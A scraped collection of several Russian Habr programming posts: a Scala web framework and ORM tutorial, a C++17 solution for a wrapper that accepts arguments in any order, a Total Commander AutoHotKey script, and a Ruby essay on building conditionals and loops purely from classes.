Разобраться в современном CSS вы сможете на наших курсах:
* [Узнать подробности](https://skillfactory.ru/catalogue?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=sf_allcourses_171121&utm_term=conc) акции
* [Профессия Frontend-разработчик (7 месяцев)](https://skillfactory.ru/frontend-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fr_171121&utm_term=conc)
* [Профессия Fullstack-разработчик на Python (15 месяцев)](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_171121&utm_term=conc)
Другие профессии и курсы**Data Science и Machine Learning**
* [Профессия Data Scientist](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_171121&utm_term=cat)
* [Профессия Data Analyst](https://skillfactory.ru/data-analyst-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=analytics_dapr_171121&utm_term=cat)
* [Курс «Математика для Data Science»](https://skillfactory.ru/matematika-dlya-data-science#syllabus?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_mat_171121&utm_term=cat)
* [Курс «Математика и Machine Learning для Data Science»](https://skillfactory.ru/matematika-i-machine-learning-dlya-data-science?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_matml_171121&utm_term=cat)
* [Курс по Data Engineering](https://skillfactory.ru/data-engineer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dea_171121&utm_term=cat)
* [Курс «Machine Learning и Deep Learning»](https://skillfactory.ru/machine-learning-i-deep-learning?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_mldl_171121&utm_term=cat)
* [Курс по Machine Learning](https://skillfactory.ru/machine-learning?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_ml_171121&utm_term=cat)
**Python, веб-разработка**
* [Профессия Fullstack-разработчик на Python](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_171121&utm_term=cat)
* [Курс «Python для веб-разработки»](https://skillfactory.ru/python-for-web-developers?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_pws_171121&utm_term=cat)
* [Профессия Frontend-разработчик](https://skillfactory.ru/frontend-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fr_171121&utm_term=cat)
* [Профессия Веб-разработчик](https://skillfactory.ru/webdev?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_webdev_171121&utm_term=cat)
**Мобильная разработка**
* [Профессия iOS-разработчик](https://skillfactory.ru/ios-razrabotchik-s-nulya?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_ios_171121&utm_term=cat)
* [Профессия Android-разработчик](https://skillfactory.ru/android-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_andr_171121&utm_term=cat)
**Java и C#**
* [Профессия Java-разработчик](https://skillfactory.ru/java-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_java_171121&utm_term=cat)
* [Профессия QA-инженер на JAVA](https://skillfactory.ru/java-qa-engineer-testirovshik-po?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_qaja_171121&utm_term=cat)
* [Профессия C#-разработчик](https://skillfactory.ru/c-sharp-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cdev_171121&utm_term=cat)
* [Профессия Разработчик игр на Unity](https://skillfactory.ru/game-razrabotchik-na-unity-i-c-sharp?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_gamedev_171121&utm_term=cat)
**От основ — в глубину**
* [Курс «Алгоритмы и структуры данных»](https://skillfactory.ru/algoritmy-i-struktury-dannyh?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_algo_171121&utm_term=cat)
* [Профессия C++ разработчик](https://skillfactory.ru/c-plus-plus-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cplus_171121&utm_term=cat)
* [Профессия Этичный хакер](https://skillfactory.ru/cyber-security-etichnij-haker?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_hacker_171121&utm_term=cat)
**А также**
* [Курс по DevOps](https://skillfactory.ru/devops-ingineer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_devops_171121&utm_term=cat)
* [Все курсы](https://skillfactory.ru/catalogue?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=sf_allcourses_171121&utm_term=cat) | https://habr.com/ru/post/589829/ | null | ru | null |
# Изобретаем велосипед на Scala — свой Framework ORM, WebServer (RESTful и MVC)
Эта статья логическое продолжение моего предыдущего поста [Изобретаем велосипед на Java — пишем свой Framework (DI, ORM, MVC and etc)](http://habrahabr.ru/post/259005/). Прошло несколько месяцев как был опубликован мой первый Framework на Java. Мне повезло и я свою разработку применил в коммерческом проекте. На практике выяснилось, что мои многие предположения, как будет этим удобно пользоваться, оказались не верны. Но я не филонил и переписывал и дополнял библиотеку. Если вы сравните API в моей первой статье, с тем, что сейчас там есть в библиотеке, то увидите прогресс.
Но вернемся к Scala. Я смотрел как устроены Framework-и Play и Spray. Заметил такой тренд, что они все заточены на архитектуру в стиле Акторов(актеров) для обеспечения Highload. Это конечно все правильно и перспективно. Но почему-то погоня за этим сделала кодинг проектов несколько чуть более сложным. Получилось что если у тебя обычный не Highload-проект, то тебе совсем не упали Play и Spray и альтернатив нет для реализации одного из преимуществ Scala, писать меньше букв чем в Java. Особенно смотришь в сторону Spring boot, Spring Data и тд. Там все мило, коротко и красиво. А в Scala библиотеки в актор-стиле похожи на первые версии J2EE по параметру удобства использования.

Начал я изучение Scala с прочтения книги Хорстман К. — Scala для нетерпеливых (есть русское издание). Потом был перерыв в несколько месяцев во время которого я обтачивал свой Framework на Java и с сомнением вспоминал о плюшках из Scala. Но в итоге я все-таки решился и начал писать библиотеку на Scala. Я заметил два нюанса:
* Когда пишешь на Scala несколько дней (например весь Weekend), то возвращаясь в свой коммерческий проект на Java начинаешь выть, как много букв надо писать и как не удобно, а вот на Scala это куда проще.
* Вызывая API написанное в Java из Scala приходиться «приседать» и многие удобства Scala сводятся на нет (ну не все, но всё что нового с Java 6-7-8: лямды, мульти-параметры методов и тд). По этой причине и надо писать на Scala обвертки вокруг стандартной библиотеки или Framework-ов на Java, что бы ими было пользоваться комфортно и удобно
Сначала, я свою библиотеку на Java обвертывал на Scala (работа с Json). Потом где явно уперся в архитектурные особенности в глубине своей Java-реализации с Jetty, переписал этот участок с Java на Scala. И там и там я получил колоссальный опыт. Я лично убедился, что писать код на Scala действительно короче и быстрей (особенно когда запоминаешь синтаксис языка). И что можно без проблем весь наработанный багаж существующих Java библиотек и Framework-ов использовать в своем Scala-проекте. Я уж молчу о магии Scala, которая позволяет делать DSL (Предметно-ориентированный язык). Вспомним причину возникновения ООП (Объе́ктно-ориенти́рованное программи́рование), это желание сделать код читабельным и понимабельным на уровне человеко-понятных выражений. Scala это позволяет сделать еще на более высоком уровне. Например можно описывать свои управляющие структуры похожие на if, for, switch и тд (применил это в ORM для транзакций).
В итоге код фреймворка на гитхабе [github.com/evgenyigumnov/scala-common](https://github.com/evgenyigumnov/scala-common)
Пример веб-сервиса использующего этот фреймворк на гитхабе [github.com/evgenyigumnov/example-scala](https://github.com/evgenyigumnov/example-scala)
Структура примера:
```
./:
build.sbt
./javascript:
user.js
./pages:
index.html
layout.html
login.html
./sql:
1.sql
./locale:
messages_en.properties
./src/main/scala/com/igumnov/scala-2.11/example:
ExampleUser.scala
SiteServer.scala
```
build.sbt
```
name := "example-scala"
version := "1.0"
scalaVersion := "2.11.7"
libraryDependencies += "com.igumnov.scala" % "scala-common_2.11" % "0.5" // Подключаем наш фреймворк
libraryDependencies += "com.h2database" % "h2" % "1.4.187" // подключаем БД
// подключаем Bootstrap, AnglularJS и тд из webjars проекта
libraryDependencies += "org.webjars" % "angular-ui-bootstrap" % "0.12.0"
libraryDependencies += "org.webjars" % "angularjs" % "1.3.8"
libraryDependencies += "org.webjars" % "bootstrap" % "3.3.1"
```
SiteServer.scala
```
package com.igumnov.scala.example
import java.util.Calendar
import com.igumnov.scala._
import com.igumnov.scala.webserver.User
object SiteServer {
def main(args: Array[String]) {
// Создаем пул коннекций к БД (максимум 3 коннекта)
ORM.connectionPool("org.h2.Driver", "jdbc:h2:mem:test", "SA", "", 1, 3)
// Накатываем на базу объявления таблиц или оно это пропускает если уже делало
ORM.applyDDL("sql")
// Размер пула нитей для вебсервера
WebServer.setPoolSize(5,10)
// Задаем начальные параметры веб-сервера
WebServer.init("localhost", 8989)
// Определям откуда брать обьекты с пользователями
WebServer.loginService((name) => {
val user = ORM.findOne[ExampleUser](name)
if (user.isDefined) {
Option(new User(user.get.userName, user.get.userPassword, Array[String]("user_role")))
} else {
Option(null)
}
})
// Говорим что у нас включена безопасность которая должна работать по URL-ам
WebServer.securityPages("/login", "/login?error=1", "/logout")
// Ограничиваем доступ только для пользователям с ролью user_role
WebServer.addRestrictRule("/*", Array("user_role"))
// Даем доступ для всех к статическому контенту
WebServer.addAllowRule("/static/*")
// Указываем откуда брать этот статический контент из classpath от webjars
WebServer.addClassPathHandler("/static", "META-INF/resources/webjars")
// Даем доступ для всех к нашим Java Script-ам
WebServer.addAllowRule("/js/*")
// Указываем в какой папке на винте лежат наши Java Script
WebServer.addStaticContentHandler("/js", "javascript")
// Определяем каким образом серверу вычислять какой язык (в примере захардкожен всего один единственный язык)
// И указываем в каком файле для этого языка лежат ключи - значения
WebServer.locale(Map("en" -> "locale/messages_en.properties"), (rq,rs)=>{
"en"
})
// Указываем в какой папке на винте лежат шаблоны страниц
WebServer.templates("pages",0)
// Добавляем контроллер по урл "/", который добавляет в модель текущее время и говорит, что нужно отобразить index.html
WebServer.addController("/", (rq, rs,model) => {
model += "time" -> Calendar.getInstance.getTime
"index"
})
// Добавляем контроллер по урл "/login", который говорит, что нужно отобразить login.html
WebServer.addController("/login", (rq, rs,model) => {
"login"
})
// Добавляем REST-контроллер по урл "/rest/user" и указываем что могут методом POST/PUT прислать JSON-объект типа ExampleUser
WebServer.addRestController[ExampleUser]("/rest/user", (rq, rs, obj) => {
rq.getMethod match {
case "GET" => { // Прилетел GET запрос
ORM.findAll[ExampleUser]() // Извлекаем список пользователей
}
case "POST" => { // Прилетел POST запрос
val user = obj.get
user.userPassword = WebServer.crypthPassword(user.userName, user.userPassword)
ORM.insert(obj.get) // Вставляем его в БД
}
case "DELETE" => { // Прилетел DELETE запрос
val user = ORM.findOne[ExampleUser](rq.getParameter("userName"))
// Если юзер demo не даем удалять
if(user.get.userName == "demo") throw new Exception("You cant delete demo user")
ORM.delete(user.get)
user.get
}
}
})
// Для того что бы эксепшены в рест сервисе выдавались в виде JSON возвращаем ошибку в виде обьекта Error
WebServer.addRestErrorHandler((rq, rs, e) => {
object Error{
var message:String =_
}
Error.message = e.getMessage
Error
})
val users = ORM.findAll[ExampleUser] // Берем из БД всех пользователей
if(users.size==0) { // В таблице с пользователями пусто
val user = new ExampleUser
user.userName="demo"
user.userPassword=WebServer.crypthPassword(user.userName, "demo")
ORM.insert(user) // Добавляем demo/demo пользователя в БД
}
// Если до этого места кода дошло управление и ничего не вывалилось по Exception, то стартуем веб-сервер :)
WebServer.start
}
}
```
ExampleUser.scala
```
// Данный класс используется для JSON сериализации и десериализации и также для меппинга в БД
package com.igumnov.scala.example
import com.igumnov.scala.orm.Id
class ExampleUser {
@Id(autoIncremental = false)
var userName: String = _
var userPassword: String = _
}
```
1.sql
```
# Создаем таблицу в БД где будем хранить через ORM объекты типа ExampleUser.class
CREATE TABLE ExampleUser (userName VARCHAR(255) PRIMARY KEY, userPassword VARCHAR(255))
```
login.html
```
###
OK
```
index.html
```
// Выводим текущее время переданное в модель
| Name | Password | |
| --- | --- | --- |
| {{user.userName}} | {{user.userPassword}} | |
Add
```
layout.html
```
Title
```
user.js
```
angular.module('com.igumnov.common.example', ['ui.bootstrap', 'ngResource'])
.factory('User', ['$resource', function ($resource) { // Объявляем REST-ресурс User
return $resource('/rest/user', {}, {
list: { // Список юзеров
method: 'GET',
cache: false,
isArray: true // Результат вызова массив
},
add: { // Добавляем юзера
method: 'POST',
cache: false,
isArray: false // Результат вызова один объект
},
delete: { // Удаляем юзера
method: 'DELETE',
cache: false,
isArray: false // Результат вызова один объект
}
});
}])
.controller('UserCtrl', function ($scope, User) { // Обьявляем наш контроллер UserCtrl
$scope.users = User.list({}); // Заполняем список пользователя при инициализации контроллера
$scope.addUser = function (user) { // Функция добавления пользователя
User.add({},user,function (data) { // Дергаем REST-интерфейс
$scope.users = User.list({}); // В случае успеха, перезаполняем список пользователей
}, function (err) {
alert(err.data.message); // В случае ошибки, выводим ошибку
});
}
$scope.deleteUser = function (user) { // Функция удаления пользователя
User.delete({"userName" : user.userName},user,function (data) { // Дергаем REST-интерфейс
$scope.users = User.list({}); // В случае успеха, перезаполняем список пользователей
}, function (err) {
alert(err.data.message); // В случае ошибки, выводим ошибку
});
}
});
```
messages\_en.properties
```
login.title=Login
```
В заключении могу сказать, что Scala буду внедрять в коммерческих проектах написанных на Java. Не собираюсь там ничего переписывать из сделанного на Java, но новые модули, точно буду писать на Scala. Причина такого решения: на Scala быстрее, удобнее, чище код. В общем это эффективно.
PS Так как я новичок в Scala, с радостью готов выслушать критику по своему коду. Нужен фидбек, чтобы понять что делаю не так. | https://habr.com/ru/post/263749/ | null | ru | null |
# Задачка о функции-обертке, принимающей аргументы в произвольном порядке, и ее решение на C++17
Недавно на Хабре проскакивала [новость](https://habr.com/ru/company/magnit/news/t/591583/) о Magnit Tech++ Meet Up, и в ней упоминалась задачка, которая меня заинтересовала. В оригинале задачка формулируется так:
> Определена функция с сигнатурой:
>
> `void do_something(bool a, int b, std::string_view c)`
>
> Определить функцию, принимающую в произвольном порядке аргументы типов `bool`, `int`, `std::string_view` и вызывающую функцию `do_something` с переданными параметрами в качестве аргументов.
>
>
Я придумал несколько решений этой задачки, а здесь предлагаю два варианта ее решения - сначала банальный (и плохой), а затем самый с моей точки зрения оптимальный. Промежуточные варианты приводить не буду.
Вариант первый, банальный и плохой
----------------------------------
Итак, начнем с объявления этой самой функции-обертки:
```
template
void wrapper(Ts&&... args)
{
static\_assert(sizeof...(args) == 3, "Invalid number of arguments");
[...]
}
```
Принимаем произвольное количество [универсальных ссылок](https://isocpp.org/blog/2012/11/universal-references-in-c11-scott-meyers) на объекты различных типов в качестве аргументов, и сразу проверяем, что переданных аргументов ровно три. [Пока все идет хорошо](https://www.anekdot.ru/id/77862/). Дальше нам нужно как-то выстроить их в правильном порядке и засунуть в `do_something`. Первая (и самая глупая) мысль - использовать `std::tuple`:
```
template
void wrapper(Ts&&... args)
{
static\_assert(sizeof...(args) == 3, "Invalid number of arguments");
std::tuple f\_args;
[... как-то заполняем f\_args ...]
// и вызываем do\_something с аргументами в нужном порядке
std::apply(do\_something, f\_args);
}
```
Следующий вопрос - как заполнить `f_args`? Очевидно, нужно как-то пройтись по изначальным аргументам (`args`) и распихать их по элементам `std::tuple` в правильном порядке с использованием вспомогательной лямбды вроде такой:
```
auto bind_arg = [&](auto &&arg) {
using arg_type = typename std::remove_reference::type;
if constexpr (std::is\_same::value) {
std::get<0>(f\_args) = std::forward(arg);
} else if constexpr (std::is\_same::value) {
std::get<1>(f\_args) = std::forward(arg);
} else if constexpr (std::is\_same::value) {
std::get<2>(f\_args) = std::forward(arg);
} else {
static\_assert(false, "Invalid argument type"); // не сработает
}
};
```
Но тут нас ждет мелкая помеха - эта лямбда не компилируется. Причина в том, что поскольку проверяемое выражение в`static_assert` (тупо `false`) не зависит от аргумента лямбды, то `static_assert` срабатывает не тогда, когда создается конкретный экземпляр лямбды из ее шаблона, а еще во время компиляции самого шаблона. Решение простое - заменить `false` на что-то, зависящее от `arg`. Например, крайне сомнительно, что `arg` здесь когда-нибудь будет иметь тип `void`:
```
static_assert(std::is_void::value, "Invalid argument type");
```
Так, с этим понятно. Как дальше вызвать эту `bind_arg` для каждого элемента из `args`? На помощь приходят [свертки](https://en.cppreference.com/w/cpp/language/fold):
```
(bind_arg(std::forward(args)), ...);
```
Здесь мы выполняем унарную свертку с использованием comma operator, что в нашем случае преобразуется компилятором в примерно следующее выражение (я использовал индексы в квадратных скобках исключительно для наглядности):
```
(bind_arg(std::forward(args[0])),
(bind\_arg(std::forward(args[1])),
(bind\_arg(std::forward(args[2])))));
```
Так, хорошо. Но есть одна проблема: как узнать, все ли элементы `std::tuple` инициализированы правильно? Ведь `wrapper` может быть вызван как-нибудь вот так:
```
wrapper(false, false, 1);
```
и в первый элемент `f_args` значение будет записано дважды, а последний так и останется [value-initialized](https://en.cppreference.com/w/cpp/language/value_initialization) в значение по умолчанию. Непорядок. Придется налепить рантайм-костылей:
```
template
void wrapper(Ts&&... args)
{
static\_assert(sizeof...(args) == 3, "Invalid number of arguments");
std::tuple is\_arg\_bound;
std::tuple f\_args;
auto bind\_arg = [&](auto &&arg) {
using arg\_type = typename std::remove\_reference::type;
if constexpr (std::is\_same::value) {
std::get<0>(is\_arg\_bound) = true;
std::get<0>(f\_args) = std::forward(arg);
} else if constexpr (std::is\_same::value) {
std::get<1>(is\_arg\_bound) = true;
std::get<1>(f\_args) = std::forward(arg);
} else if constexpr (std::is\_same::value) {
std::get<2>(is\_arg\_bound) = true;
std::get<2>(f\_args) = std::forward(arg);
} else {
static\_assert(std::is\_void::value, "Invalid argument type");
}
};
(bind\_arg(std::forward(args)), ...);
if (!std::apply([](auto... is\_arg\_bound) { return (is\_arg\_bound && ...); }, is\_arg\_bound)) {
std::cerr << "Invalid arguments" << std::endl;
return;
}
std::apply(do\_something, f\_args);
}
```
Да, это работает, но... как-то [не радует](https://www.anekdot.ru/id/96339/). Во-первых, рантайм-костыли, а хотелось бы, чтобы все проверки выполнялись исключительно в compile time. Во-вторых, при засовывании в `std::tuple` происходит совершенно лишнее копирование или перемещение аргумента. В-третьих, происходят совершенно лишние value initialization элементов при создании самого `std::tuple`. Да, для типов аргументов из задачи это не выглядит страшным, а что, если будет что-то потяжелее? Плохо, громоздко, некрасиво, неэффективно.
А что, если подойти с другой стороны?
Вариант второй, окончательный
-----------------------------
Что, если вместо промежуточного хранения аргументов в кортеже мы будем сразу получать аргумент нужного типа? Что-нибудь вроде:
```
template
void wrapper(Ts&&... args)
{
static\_assert(sizeof...(args) == 3, "Invalid number of arguments");
do\_something(get\_arg\_of\_type(std::forward(args)...),
get\_arg\_of\_type(std::forward(args)...),
get\_arg\_of\_type(std::forward(args)...));
}
```
Дело за малым - написать эту самую `get_arg_of_type()`. Начнем с простого - с сигнатуры:
```
template
R get\_arg\_of\_type(Ts&&... args)
{
[...]
}
```
То есть мы имеем в составе аргументов шаблона тип `R` (тот, что функция должна найти и вернуть), а в составе аргументов функции - набор разнотипных аргументов `args`, среди которых, собственно, и нужно искать. Но как же по ним пройтись? Воспользуемся compile time рекурсией:
```
template
R get\_arg\_of\_type(T&& arg, Ts&&... args)
{
using arg\_type = typename std::remove\_reference::type;
if constexpr (std::is\_same::value) {
return std::forward(arg);
} else if constexpr (sizeof...(args) > 0) {
return get\_arg\_of\_type(std::forward(args)...);
} else {
static\_assert(std::is\_void::value, "An argument with the specified type was not found");
}
}
```
Модифицируем сигнатуру, выделяя первый аргумент отдельно, сверяем его тип с `R,` если совпал - сразу возвращаем, если нет - смотрим, остались ли у нас еще аргументы в `args` и вызываем `get_arg_of_type()` рекурсивно (сдвинув аргументы на один влево), если нет - печатаем ошибку времени компиляции.
Почти хорошо, но... не совсем. Остается одно лишнее копирование/перемещение - ведь, возвращая объект типа `R`, компилятор вынужден его создать, а RVO здесь не сработает. Что же делать? На помощь приходит [decltype(auto)](https://en.cppreference.com/w/cpp/language/auto):
```
template
decltype(auto) get\_arg\_of\_type(T&& arg, Ts&&... args)
{
[... все остальное без изменений ...]
}
```
и вуаля - теперь `get_arg_of_type()` вместо объекта возвращает ссылку строго того же типа, что и у первого аргумента `arg`.
Итак, никаких рантайм-костылей, никаких лишних копирований или перемещений (обертка совершенно прозрачна в этом смысле), никаких дополнительных инициализаций. На этом варианте я решил остановиться, но будет любопытно увидеть какой-нибудь еще более эффективный вариант в комментариях. Поиграться с последним решением вживую можно [здесь](https://godbolt.org/z/KdPPxjceo) (`std::string_view` там заменен на более "тяжелый" `std::string` для более наглядной демонстрации работы perfect forwarding). | https://habr.com/ru/post/593429/ | null | ru | null |
# Total Commander + AutoHotKey: Создать папку с датой в имени по Shift+F7
Приспичило мне автоматизировать процесс создания папки текущего дня.
И снова мне помог AutoHotKey.
Cкрипт:
`DateName = %A_YYYY%-%A_MM%-%A_DD%
SetTitleMatchMode, 2
IfNotExist, %DateName%
{
WinWaitActive, Total Commander
Send, {F7}
WinWait, Total Commander, Отмена
Send, %DateName%{HOME}{SHIFTDOWN}{END}{SHIFTUP}
}
else
{
WinWaitActive, Total Commander
Send, %DateName%
}`
Вызов скрипта реализовал из меню «Запуск»
(
Команда D:\Run\totalcmd\ahk\Создать папку с датой в имени.ahk
Параметр %P
)
настроив хоткей в конфигурации (S+F7=cm\_UserMenu2). | https://habr.com/ru/post/52399/ | null | ru | null |
# Программирование только классами

В моем посте [Implementing numbers in "pure" Ruby](https://weird-programming.dev/oop/implementing-numbers-in-pure-ruby.html) ("Разрабатываем числа на "чистом" Ruby") я обозначил рамки, которые разрешали использовал базовые вещи из Ruby вроде оператора равенства, `true`/`false`, `nil`, блоки и т.п.
Но что, если бы у нас вообще ничего не было? Даже базовых операторов вроде `if` и `while`? Приготовьтесь к порции чистого объектно-ориентированного безумия.
Рамки
=====
* Можем определять классы и методы
* Мы должны писать код так, будто в Ruby нет никаких готов классов из коробки. Просто представьте, что мы начинаем с абсолютного нуля. Даже `nil` не существует
* Единственный оператор, который мы можем использовать — присваивание (`x = something`).
Никакого if-оператора? Серьезно? Он есть даже у процессоров!
============================================================
Условные операторы важны — они являются основой логики для наших программ. Как же справляться без них? Я придумал такое решение: мы можем интегрировать логику во ВСЕ объекты
Сами подумайте, в динамических языках вроде Ruby логические выражения не обязательно должны вычисляться в какой-нибудь класс вроде "Boolean". Вместо этого, эти языки считают любой объект правдимым кроме некоторых особых случаев (`nil` и `false` в Ruby;
`false`, `0` и `''` в JS). Именно поэтому добавление этого функционала не так уж дико, как кажется на первый взгляд. Но давайте начнем.
Базовые классы
--------------
Давайте создадим самый базовый класс, который будет предком всего остального:
```
class BaseObject
def if_branching(then_val, _else_val)
then_val
end
end
```
Метод `if_branching` — основа нашей логической системы. Как видите, мы сразу же предполагаем, что любой объект правдив, так что мы возвращаем then\_val.
Что насчет лжи? Давайте начнем с null:
```
class NullObject < BaseObject
def if_branching(_then_val, else_val)
else_val
end
end
```
То же самое, но возвращаем второй параметр.
В Ruby практически все классы наследуются от класса `Object`. Но на самом деле есть другой класс по имени `BasicObject`, который находится даже выше в иерархии. Давайте сымитируем этот стиль и создадим наш собственный `Object`:
```
class NormalObject < BaseObject
end
```
Все, что мы определим позже должно быть унаследовано от `NormalObject`. Потом мы можем добавить в него глобальные вспомогательные методы (вроде `#null?`).
If-выражения
------------
Всего этого уже достаточно для того, чтобы определить наши if-выражения:
```
class If < NormalObject
def initialize(bool, then_val, else_val = NullObject.new)
@result = bool.if_branching(then_val, else_val)
end
def result
@result
end
end
```
И все! Я серьезно. Оно просто работает.
Гляньте вот этот пример:
```
class Fries < NormalObject
end
class Ketchup < NormalObject
end
class BurgerMeal < NormalObject
def initialize(fries = NullObject.new)
@fries = fries
end
def sauce
If.new(@fries, Ketchup.new).result
end
end
BurgerMeal.new.sauce # ==> NullObject
BurgerMeal.new(Fries.new).sauce # ==> Ketchup
```
Возможно, вы уже думаете: "каким боком нам это полезно, если мы не можем использовать с ним блоки кода?". И что насчет "ленивости"?
Ознакомьтесь с этим примером:
```
# Псевдокод
if today_is_friday?
order_beers()
else
order_tea()
end
# Наш If класс
If.new(today_is_friday?, order_beers(), order_tea()).result
```
В нашем примере мы закажем пиво ВМЕСТЕ с чаем вне зависимости от дня недели. Это происходит из-за того, что аргументы вычисляются *до* передачи в конструктор.
И это (ленивость) очень важный механизм, т.к. без него наши программы были бы медленные и даже неправильные.
Решением этого является просто оборачивание кода в другой класс. Позже я буду называть такие обертки процедурами (ориг. "callable"):
```
class OrderBeers
def call
# do something
end
end
class OrderTea
def call
# do something else
end
end
If.new(today_is_friday?, OrderBeers.new, OrderTea.new)
.result
.call
```
Собственно, код не будет исполнен, пока мы явно не вызовем метод `#call`. Вот и все. Таким образом мы можем комбинировать сложную логику и наш класс `If`.
Булевы типы (просто потому, что мы можем)
-----------------------------------------
У нас уже есть логические типы (null и все остальное), но было бы неплохо добавить специальные булевы классы для выразительности. Приступим:
```
class Bool < NormalObject; end
class TrueObject < Bool; end
class FalseObject < Bool
def if_branching(_then_val, else_val)
else_val
end
end
```
Мы определили собирательный класс `Bool`, класс `TrueObject` без какой либо логики (она не нужна, т.к. любой экземпляр этого класса уже автоматически будет считаться правдивым) и класс
`FalseObject`, переопределяющий `#if_branching` так же, как и `NullObject`.
Вот и все. У нас есть специальные булевы классы. Я еще добавил логическое НЕ для удобства:
```
class BoolNot < Bool
def initialize(x)
@x = x
end
def if_branching(then_val, else_val)
@x.if_branching(else_val, then_val)
end
end
```
Оно всего-лишь "переворачивает" аргументы для `#if_branching`. Просто, но очень полезно.
Циклы
-----
Окей, другая важная вещь в языках программирования — циклы. Мы можем добиться цикличности с помощью рекурсии. Но давайте напишем специальный оператор `While`.
В целом он выглядит так:
```
while some_condition
do_something
end
```
Что может быть описано вот так: "если условие выполнено, то сделай вот это и повтори цикл".
Интересная особенность в нашем случае то, что условие должно быть динамичным — оно должно быть в состоянии меняться между шагами цикла. Процедуры спешат на помощь!
```
class While < NormalObject
def initialize(callable_condition, callable_body)
@cond = callable_condition
@body = callable_body
end
def run
is_condition_satisfied = @cond.call
If.new(is_condition_satisfied,
NextIteration.new(self, @body),
DoNothing.new)
.result
.call
end
# Запускает "тело" и потом снова While#run.
# Таким образом цикличность определена рекурсивно
# (жаль, что хвостовая рекурсия не оптимизирована)
class NextIteration < NormalObject
def initialize(while_obj, body)
@while_obj = while_obj
@body = body
end
def call
@body.call
@while_obj.run
end
end
class DoNothing < NormalObject
def call
NullObject.new
end
end
end
```
Программа для примера
=====================
Давайте создадим связные списки и функцию, которая считает сколько в списке null-объектов.
Список
------
Ничего особенного:
```
class List < NormalObject
def initialize(head, tail = NullObject.new)
@head = head
@tail = tail
end
def head
@head
end
def tail
@tail
end
end
```
Еще нам нужно как-то его обходить (никаких `#each` с блоком в этот раз!). Давайте создадим класс, который будет этим заниматься:
```
#
# Позволяет обойти лист один раз
#
class ListWalk < NormalObject
def initialize(list)
@left = list
end
def left
@left
end
# Возвращает текущую голову и присваивает хвост к current.
# Возвращает null если конец достигнут
def next
head = If.new(left, HeadCallable.new(left), ReturnNull.new)
.result
.call
@left = If.new(left, TailCallable.new(left), ReturnNull.new)
.result
.call
head
end
def finished?
BoolNot.new(left)
end
class HeadCallable < NormalObject
def initialize(list)
@list = list
end
def call
@list.head
end
end
class TailCallable < NormalObject
def initialize(list)
@list = list
end
def call
@list.tail
end
end
class ReturnNull < NormalObject
def call
NullObject.new
end
end
end
```
Думаю, основная логика вполне проста. Нам также понадобились вспомогательные процедуры для `#head` и `#tail`, чтобы избежать null-pointer ошибок (даже при том, что наш null на самом деле не null, мы все равно рискуем вызвать несуществующий метод).
Счетчик
-------
Просто объект, который будет использоваться для подсчетов:
```
class Counter < NormalObject
def initialize
@list = NullObject.new
end
def inc
@list = List.new(NullObject.new, @list)
end
class IncCallable < NormalObject
def initialize(counter)
@counter = counter
end
def call
@counter.inc
end
end
def inc_callable
IncCallable.new(self)
end
end
```
У нас пока нет чисел и я решил не тратить время на их создание. Вместо этого я использовал списки (гляньте мой пост про создание чисел [здесь](https://weird-programming.dev/oop/implementing-numbers-in-pure-ruby.html)).
Интересная штука здесь — метод `#inc_callable`. Мне кажется, если бы мы хотели разработать наш собственный "язык" со всеми этими базовыми классами, то это могло быть принятым соглашанием добавлять методы, оканчивающиеся на `_callable` и возвращающие процедуру. Это что-то вроде передачи функций в качестве аргументов в функциональном программировании.
Считаем null в списках
----------------------
Для начала нам нужна проверка на null. Мы можем добавить ее в `NormalObject` и `NullObject` как вспомогательный метод `#null?` (схожий с `#nil?` из Ruby):
```
class NormalObject < BaseObject
def null?
FalseObject.new
end
end
class NullObject < BaseObject
def null?
TrueObject.new
end
end
```
Ну а теперь мы можем определить наш null-счетчик:
```
#
# Возвращает счетчик, увеличенный раз за каждый NullObject в списке
#
class CountNullsInList < NormalObject
def initialize(list)
@list = list
end
def call
list_walk = ListWalk.new(@list)
counter = Counter.new
While.new(ListWalkNotFinished.new(list_walk),
LoopBody.new(list_walk, counter))
.run
counter
end
class ListWalkNotFinished < NormalObject
def initialize(list_walk)
@list_walk = list_walk
end
def call
BoolNot.new(@list_walk.finished?)
end
end
class LoopBody < NormalObject
class ReturnNull < NormalObject
def call
NullObject.new
end
end
def initialize(list_walk, counter)
@list_walk = list_walk
@counter = counter
end
def call
x = @list_walk.next
If.new(x.null?, @counter.inc_callable, ReturnNull.new)
.result
.call
end
end
end
```
Вот и все. Мы можем скормить ему любой список и он подсчитает количество null-объектов в нем.
Заключение
----------
